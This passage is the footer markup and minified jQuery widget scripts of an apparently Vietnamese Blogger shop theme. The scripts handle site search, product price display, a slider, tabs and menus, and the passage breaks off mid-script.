<img alt='XT mobile' height='150' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s150/2a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s72/2a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s128/2a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s220/2a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s400/2a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s640/2a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s800/2a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s1024/2a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s1280/2a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0d2dUJkRuCNcjOUXwYZbqmgXTQgaYQOw_x92ZB4ShZABPIwWwuiknvHcLpUenDEUxumF7ujeQPmMPQndZgYuTJyWMmWKXeZJuyNXW3Hd8EY0KhaAAOyFSrVQm3in_noLFBSG3HkCXe93AFCtT4ntdHQscZEjmH7vTFgWfuhSkSWSB175422-Tkr9TfXVs/s1600/2a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Những Điều Cần Biết Trước Khi Mua iPhone 16 Từ Cửa Hàng</span>
</div>
</div><div class='widget Image' data-version='2' id='Image17'>
<h3 class='title'>
GiaiPhapWeb.vn
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/tai-sao-doanh-nghiep-ban-nen-co-website.html'>
<img alt='GiaiPhapWeb.vn' height='150' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s150/1a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s72/1a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s128/1a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s220/1a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s400/1a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s640/1a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s800/1a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s1024/1a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s1280/1a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR3-IcyJr_4B-CoexGvhA5LcExMyCv_EkeGral-FxWpOsJCwMsAHRloY8SoYsobZbgwtCcNF2fmICWnOg9p6OSlFBuMSwv2KWFnP86z3UT4zdIdPU-3klhSKd0N-8xSoXm4nhc5Oiq7V0kECwBqZbUnHyGtO4c304Ov05_cBRSwbwk1MEcBQTbHG4PUSYq/s1600/1a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Ta&#803;i sao doanh nghiê&#803;p ba&#803;n nên co&#769; Website?</span>
</div>
</div><div class='widget Image' data-version='2' id='Image15'>
<h3 class='title'>
Thông tin hữu ích
</h3>
<div class='widget-content'>
<a href='https://www.didong.com.vn/p/thong-tin-huu-ich.html'>
<img alt='Thông tin hữu ích' height='150' id='Image15_img' src='https://i.pinimg.com/originals/3e/b5/11/3eb5111656766b04a60385161c659e0a.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Thông tin hữu ích cho bạn</span>
</div>
</div><div class='widget Image' data-version='2' id='Image21'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image21_img' src='https://i.pinimg.com/originals/94/46/36/9446361b6ceacf73f3c23e519c7a83f4.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image22'>
<div class='widget-content'>
<a href='https://www.tenmienngon.com/p/guest-post-va-backlink.html'>
<img alt='' height='150' id='Image22_img' src='https://i.pinimg.com/originals/50/7d/7d/507d7dc4e4b8a329785cb76d73f7f5cb.jpg' width='150'>
</img>
</a>
<br/>
</div>
</div></div>
</div>
<div id='sp-payment'>
<div class='content-wrapper section' id='footer-center'><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-content'>
<div class='content-pay'>
    <div id='pay-left'>
        <h2>Chuyển nhượng - Hợp tác</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXar1h1RLPHSL6ZngO_nzY9KBeWu0eGUywFh5fLmvXqgTvwGukor7vyQ6a8upUWxFGXkProRxgPYrVgB1h7N0YuUCpQv660aeXemFTuDTjNO46seq9zcwMjNL4JAPtHrFSYF32aWo4POX8/s713/Ch%25C3%25A0o-b%25C3%25A1n-website---Shop-2.png' />
    </div>
    <div id='pay-right'>
        <h2>Thông tin liên hệ</h2>
        <img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlo4Ik3Rm60LwOtqestAlAvGEZVFXnEkbsukxtqgtAiunR3PdPSms66qCJNd6h15drJhWn0RkvwdMssurjk2H8Shyv3M8Xh6FZJWvOXCcWXRNkBb6zWo4Ie9iHC3F5nkU4sRxuLbCGC4f_/s713/Li%25C3%25AAn-h%25E1%25BB%2587---Shop.png' />
    </div>
</div>
</div>
</div>
</div>
</div>
<div id='credit'>
<div class='content-wrapper section' id='footer-bottom'><div class='widget HTML' data-version='2' id='HTML11'>
<div id='left'>
    Copyright &#169;
    <script>
        var creditsyear = new Date();
        document.write(creditsyear.getFullYear());
    </script>
    Created by <a href='http://www.tenmienngon.com/' id='giaodienblog' title='TenMienNgon.com'>Vũ Minh Đức</a> - TenMienNgon.com</div>
<div id='right'>
    <div class='credit_media'>
        <ul>
            <span>Liên kết:</span>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-facebook-f'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-twitter'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-whatsapp'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-linkedin-in'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-instagram'/></i></a></li>
            <li><a href='#' rel='nofollow' target='_blank' title=''><i class='fab fa-pinterest-p'/></i></a></li>
        </ul>
    </div>
</div>
</div></div>
</div>
</div>
<script>
settings={objModalPopupBtn:".modalButton",objModalCloseBtn:".overlay, .closeBtn",objModalDataAttr:"data-popup"},$(settings.objModalPopupBtn).bind("click",function(){if($(this).attr(settings.objModalDataAttr)){var t=$(this).attr(settings.objModalDataAttr);$(".overlay, #"+t).fadeIn()}}),$(settings.objModalCloseBtn).bind("click",function(){$(".modal").fadeOut()});

//<![CDATA[
var searchFormConfig={summaryPost:!0,resultThumbnail:!0,fallbackThumb:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcDx6r8DUsVnfsSV3SnB-nyYHiowTEoeVe02olzPolBgVCIcTcAyxVGmZiLt0Otv6Mb0Tw6XGlG_J2tFAkg1-XLGmlYiwj6IDk7yKuxKqNGh1nzm0R7rID7EzHDAJ_VqU9YV8Dzn12JXY/s50-c/Noim.png",thumbSize:50,summaryLength:100};!function(e){var r=e("#ajax-search-form"),a=r.find(":text");config=searchFormConfig,r.append('<div id="search-result"></div>');var t=e("#search-result");r.on("submit",function(){var r=a.val();return t.slideDown(500,"easeOutBounce").html("Loading..."),e.ajax({url:"/feeds/posts/summary?alt=json-in-script&q="+r+"&max-results=9999",type:"get",dataType:"jsonp",success:function(e){var a,s,n,l,o=e.feed.entry,i="";if(void 0!==o){i="<h4>Search results for keyword &quot;"+r+"&quot;</h4>",i+='<a class="close" href="/">&times;</a><ul>';for(var c=0;c<o.length;c++){for(var m=new RegExp(r,"ig"),n=o[c].title.$t.replace(m,"<mark>"+r+"</mark>"),u=0;u<o[c].link.length;u++)"alternate"==o[c].link[u].rel&&(l=o[c].link[u].href);config.summaryPost===!0&&(a="content"in o[c]?o[c].content.$t:"summary"in o[c]?o[c].summary.$t:""),config.resultThumbnail===!0&&(s="media$thumbnail"in o[c]?o[c].media$thumbnail.url.replace(/\/s[0-9]+\-c/g,"/s"+config.thumbSize+"-c"):config.fallbackThumb),a=a.replace(/<\S[^>]*>/g,""),a.length>config.summaryLength&&(a=a.substring(0,config.summaryLength)+"..."),a=a.replace(m,"<mark>"+r+"</mark>"),i+='<li><a href="'+l+'"><span><img src="'+s+'" alt="" /></span><h5>'+n+"</h5></a><p>"+a+"</p></li>"}i+="</ul>",t.html(i)}else t.html('<a class="close" href="/">&times;</a><strong>No result!</strong>')},error:function(){t.html('<a class="close" href="/">&times;</a><strong>Error loading feed.</strong>')}}),!1}),r.on("click",".close",function(){return t.slideUp(500,"easeInExpo"),!1})}(jQuery);jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,e,t,u,a){return jQuery.easing[jQuery.easing.def](n,e,t,u,a)},easeInQuad:function(n,e,t,u,a){return u*(e/=a)*e+t},easeOutQuad:function(n,e,t,u,a){return-u*(e/=a)*(e-2)+t},easeInOutQuad:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e+t:-u/2*(--e*(e-2)-1)+t},easeInCubic:function(n,e,t,u,a){return u*(e/=a)*e*e+t},easeOutCubic:function(n,e,t,u,a){return u*((e=e/a-1)*e*e+1)+t},easeInOutCubic:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e+t:u/2*((e-=2)*e*e+2)+t},easeInQuart:function(n,e,t,u,a){return u*(e/=a)*e*e*e+t},easeOutQuart:function(n,e,t,u,a){return-u*((e=e/a-1)*e*e*e-1)+t},easeInOutQuart:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e+t:-u/2*((e-=2)*e*e*e-2)+t},easeInQuint:function(n,e,t,u,a){return u*(e/=a)*e*e*e*e+t},easeOutQuint:function(n,e,t,u,a){return u*((e=e/a-1)*e*e*e*e+1)+t},easeInOutQuint:function(n,e,t,u,a){return(e/=a/2)<1?u/2*e*e*e*e*e+t:u/2*((e-=2)*e*e*e*e+2)+t},easeInSine:function(n,e,t,u,a){return-u*Math.cos(e/a*(Math.PI/2))+u+t},easeOutSine:function(n,e,t,u,a){return u*Math.sin(e/a*(Math.PI/2))+t},easeInOutSine:function(n,e,t,u,a){return-u/2*(Math.cos(Math.PI*e/a)-1)+t},easeInExpo:function(n,e,t,u,a){return 0==e?t:u*Math.pow(2,10*(e/a-1))+t},easeOutExpo:function(n,e,t,u,a){return e==a?t+u:u*(-Math.pow(2,-10*e/a)+1)+t},easeInOutExpo:function(n,e,t,u,a){return 0==e?t:e==a?t+u:(e/=a/2)<1?u/2*Math.pow(2,10*(e-1))+t:u/2*(-Math.pow(2,-10*--e)+2)+t},easeInCirc:function(n,e,t,u,a){return-u*(Math.sqrt(1-(e/=a)*e)-1)+t},easeOutCirc:function(n,e,t,u,a){return u*Math.sqrt(1-(e=e/a-1)*e)+t},easeInOutCirc:function(n,e,t,u,a){return(e/=a/2)<1?-u/2*(Math.sqrt(1-e*e)-1)+t:u/2*(Math.sqrt(1-(e-=2)*e)+1)+t},easeInElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return-(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t},easeOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(1==(e/=a))return t+u;if(i||(i=.3*a),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return s*Math.pow(2,-10*e)*Math.sin((e*a-r)*(2*Math.PI)/i)+u+t},easeInOutElastic:function(n,e,t,u,a){var r=1.70158,i=0,s=u;if(0==e)return t;if(2==(e/=a/2))return t+u;if(i||(i=a*(.3*1.5)),s<Math.abs(u)){s=u;var r=i/4}else var r=i/(2*Math.PI)*Math.asin(u/s);return 1>e?-.5*(s*Math.pow(2,10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i))+t:s*Math.pow(2,-10*(e-=1))*Math.sin((e*a-r)*(2*Math.PI)/i)*.5+u+t},easeInBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*(e/=a)*e*((r+1)*e-r)+t},easeOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),u*((e=e/a-1)*e*((r+1)*e+r)+1)+t},easeInOutBack:function(n,e,t,u,a,r){return void 0==r&&(r=1.70158),(e/=a/2)<1?u/2*(e*e*(((r*=1.525)+1)*e-r))+t:u/2*((e-=2)*e*(((r*=1.525)+1)*e+r)+2)+t},easeInBounce:function(n,e,t,u,a){return u-jQuery.easing.easeOutBounce(n,a-e,0,u,a)+t},easeOutBounce:function(n,e,t,u,a){return(e/=a)<1/2.75?u*(7.5625*e*e)+t:2/2.75>e?u*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?u*(7.5625*(e-=2.25/2.75)*e+.9375)+t:u*(7.5625*(e-=2.625/2.75)*e+.984375)+t},easeInOutBounce:function(n,e,t,u,a){return a/2>e?.5*jQuery.easing.easeInBounce(n,2*e,0,u,a)+t:.5*jQuery.easing.easeOutBounce(n,2*e-a,0,u,a)+.5*u+t}});"use strict";$(function(){function t(t,e){for(var a=0;a<t[e].link.length;a++)if("alternate"==t[e].link[a].rel){var s=t[e].link[a].href;break}return s}function e(t,e,a){var s=t[e].title.$t,i='<a href="'+a+'">'+s+"</a>";return i}function a(t,e){var a=t[e].title.$t,s=t[e].content.$t,i=$("<div>").html(s);if("media$thumbnail"in t[e]){var n=t[e].media$thumbnail.url,r=n.replace("/s72-c","/w680");s.indexOf("youtube.com/embed")>-1&&(r=n.replace("/default.","/hqdefault."))}else r=s.indexOf("<img")>-1?i.find("img:first").attr("src"):noThumbnail;var l='<img alt="'+a+'" src="'+r+'"/>';return l}function s(t,e){var a=t[e].content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0)var r=i.text(),l=r.split("/"),o=l[1];if(n.length>0){r=n.text(),l=r.split("/");var d=l[1]}if(void 0!=o)var c='<span class="harga">'+o+"</span>";else c="";if(void 0!=d)var f='<span class="produk_diskon show">'+d+"</span>";else f="";var h=[c,f];return h}function i(i,n,r,l){if(n.match("recent-label")||n.match("recent-flash")||n.match("related")){var o="";if("recent"==l)o="/feeds/posts/default?alt=json-in-script&max-results="+r;else if("random"==l){var d=Math.floor(Math.random()*r)+1;o="/feeds/posts/default?max-results="+r+"&start-index="+d+"&alt=json-in-script"}else o="/feeds/posts/default/-/"+l+"?alt=json-in-script&max-results="+r;$.ajax({url:o,type:"get",dataType:"jsonp",beforeSend:function(){n.match("recent-label")&&i.html("").parent().addClass("")},success:function(r){if(n.match("content_b"))var o="<ul>";else n.match("recent-label")?o='<ul class="recent-label">':n.match("recent-flash")?o='<ul class="recent-widget">':n.match("related")&&(o='<ul class="related-posts">');var d=r.feed.entry;if(void 0!=d){for(var c=0,f=d;c<f.length;c++){var h=t(f,c),p=e(f,c,h),u=a(f,c),m=s(f,c),v="";n.match("bx")?v+="":n.match("recent-label")?v+='<li class="hot-item item-'+c+'"><div class="hot-item-inner"><a href="'+h+'">'+u+"</a>"+m[1]+'<div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("recent-flash")?v+='<li class="item-'+c+'"><a class="post-image-link" href="'+h+'">'+u+'</a><div class="product-info"><h2 class="post-title">'+p+"</h2>"+m[0]+"</div></div></li>":n.match("related")&&(v+='<li class="related-item item-'+c+'"><div class="post-image-wrap"><a class="post-image-link" href="'+h+'">'+u+"</a>"+m[1]+'</div><h2 class="post-title">'+p+"</h2>"+m[0]+"</li>"),o+=v}o+="</ul>"}n.match("bx")?(i.addClass("").append(o),i.find("").attr("",function(t,e){return e=""==l||""==l?e.replace(e,""):e.replace(e,"")})):n.match("recent-label")?i.html(o).parent().addClass("show-hot"):i.html(o)}})}}$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price1/")');if(i.length>0){var n=i.text(),r=n.split("/"),l=r[1];t.find(".diskon").text(l).parent().addClass("show")}}})}),$(".post-shop-info").each(function(){var t=$(this),e=t.data("id");$.ajax({url:"/feeds/posts/default/"+e+"?alt=json",type:"get",dataType:"jsonp",success:function(e){var a=e.entry.content.$t,s=$("<div>").html(a),i=s.find('strike:contains("price/")'),n=s.find('strike:contains("off/")');if(i.length>0){var r=i.text(),l=r.split("/"),o=l[1];t.find(".harga").text(o).parent().addClass("show")}if(n.length>0){r=n.text(),l=r.split("/");var d=l[1];t.find(".produk_diskon").text(d).addClass("show")}}})}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price/")'),a=t.find('strike:contains("off/")');if(e.length>0){var s=e.text(),i=s.split("/"),n=i[1];$(".bks-produk").find(".harga").text(n).parent().addClass("show"),e.hide()}if(a.length>0){s=a.text(),i=s.split("/");var r=i[1];$(".bks-produk").find(".produk_diskon").text(r).addClass("show"),a.hide()}}),$(".produk-postingan .post-body").each(function(){var t=$(this),e=t.find('strike:contains("price1/")');if(e.length>0){var a=e.text(),s=a.split("/"),i=s[1];$(".bks-produk").find(".diskon").text(i).parent().addClass("show"),e.hide()}}),$(".recent-section .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0];i(t,a,9,n)}),$(".common-widget .widget-content").each(function(){var t=$(this),e=t.text().trim(),a=e.toLowerCase(),s=e.split("/"),n=s[0],r=s[1];i(t,a,n,r)}),$(".related-ready").each(function(){var t=$(this),e=t.find(".related-tag").data("label");i(t,"related",5,e)})});
$(function(){function a(){pagerPos=p,$("#pager a.active").removeClass("active"),$('#pager a[data-img="'+pagerPos+'"]').addClass("active")}function i(i){t.animate({"margin-left":"-="+i},325,function(){p==n?(p=1,t.css("margin-left",-c)):pagerPos>p?p=pagerPos:p++,a()})}function e(i){t.animate({"margin-left":"+="+i},325,function(){1==p?(p=n,t.css("margin-left",-(c*n))):pagerPos<p?p=pagerPos:p--,a()})}var r=$("#boxslider"),t=$("#boxslider ul"),s=$("#boxslider ul li"),l=$("#boxsliderPrev"),o=$("#boxsliderNext"),n=s.length,c=s.width(),d=c/n;t.width(c*(n+2)),r.after('<div id="pager"></div>');var g=1;s.each(function(){$(this).attr("data-img",g),$("#pager").append('<a data-img="'+g+'"><img src='+$("img",this).attr("src")+" width="+d+"></a>"),g++}),$("#boxslider ul li:first-child").clone().appendTo("#boxslider ul"),$("#boxslider ul li:nth-child("+n+")").clone().prependTo("#boxslider ul"),t.css("margin-left",-c),$("#boxslider ul li:nth-child(2)").addClass("active");var p=pagerPos=$("#boxslider ul li.active").attr("data-img");$("#pager a:nth-child("+pagerPos+")").addClass("active"),$("#pager a").on("click",function(){if(pagerPos=$(this).attr("data-img"),$("#pager a.active").removeClass("active"),$(this).addClass("active"),pagerPos>p){var a=c*(pagerPos-p);i(a)}if(pagerPos<p){var a=c*(p-pagerPos);e(a)}return!1}),o.on("click",function(){return i(c),!1}),l.on("click",function(){return e(c),!1})});jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter(".quantity input"),jQuery(".quantity").each(function(){var t=jQuery(this),i=t.find('input[type="number"]'),a=t.find(".quantity-up"),n=t.find(".quantity-down"),d=i.attr("min"),e=i.attr("max");a.click(function(){var a=parseFloat(i.val());if(a>=e)var n=a;else var n=a+1;t.find("input").val(n),t.find("input").trigger("change")}),n.click(function(){var a=parseFloat(i.val());if(d>=a)var n=a;else var n=a-1;t.find("input").val(n),t.find("input").trigger("change")})}),$(document).ready(function(){var t=$(".tab-wrapper"),i=t.find(".tab-content > div"),a=t.find(".tab-menu li"),n=$('<div class="line"></div>').appendTo(a);i.not(":first-of-type").hide(),a.filter(":first-of-type").find(":first").width("100%"),a.each(function(t){$(this).attr("data-tab","tab"+t)}),i.each(function(t){$(this).attr("data-tab","tab"+t)}),a.on("click",function(){var d=$(this).data("tab"),e=$(this).closest(t);e.find(a).removeClass("active"),$(this).addClass("active"),e.find(".line").width(0),$(this).find(n).animate({width:"100%"},"fast"),e.find(i).hide(),e.find(i).filter("[data-tab="+d+"]").show()})});$(function(){"use strict";function t(){a++,$(".counter").html(a).animate({opacity:"0"},300,function(){$(".counter").delay(300).animate({opacity:"1"})})}var n="No items yet!",a=0;$(".counter").html(n),$(".addpro").on("click",function(){t(),$(this).parent().parent().find(".product_overlay").css({transform:" translateY(0px)",opacity:"1",transition:"all ease-in-out .45s"}).delay(1500).queue(function(){$(this).css({transform:"translateY(-500px)",opacity:"0",transition:"all ease-in-out .45s"}).dequeue()})})});$(document).ready(function(){$(".modernshop-slider").slick({autoplay:!0,autoplaySpeed:1e4,speed:600,slidesToShow:1,slidesToScroll:1,pauseOnHover:!0,dots:!0,pauseOnDotsHover:!0,cssEase:"linear",draggable:!0,prevArrow:'<button class="PrevArrow"></button>',nextArrow:'<button class="NextArrow"></button>'})});jQuery(document).ready(function(e){function n(){var n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var 